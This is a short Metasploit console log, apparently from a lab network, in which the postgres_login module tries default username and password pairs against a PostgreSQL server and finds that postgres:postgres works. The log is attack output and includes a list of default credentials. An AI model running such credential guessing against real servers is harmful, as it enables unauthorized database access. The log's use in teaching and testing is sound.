 msf auxiliary(postgres_login) > run -j
[*] Auxiliary module running as background job
[-] 192.168.56.102:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 192.168.56.102:5432 - LOGIN SUCCESSFUL: postgres:postgres@template1
[-] 192.168.56.102:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
msf auxiliary(postgres_login) >